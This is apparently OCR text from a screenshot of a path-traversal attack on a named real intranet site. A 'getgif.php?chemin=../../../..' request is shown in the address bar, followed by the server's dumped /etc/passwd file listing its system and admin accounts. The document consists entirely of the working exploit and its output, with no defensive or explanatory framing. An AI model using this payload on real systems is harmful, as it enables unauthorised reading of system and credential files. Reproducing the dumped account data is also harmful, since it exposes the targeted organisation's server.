 Not Secure intranet.isra.sn/aurifere/opac_css/getgif.php?chemin=../../../../.....
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
dae :x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
admin:x:500:500:admin isra:/home/admin:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
qemu:x:107:107:qemu user:/:/sbin/nologin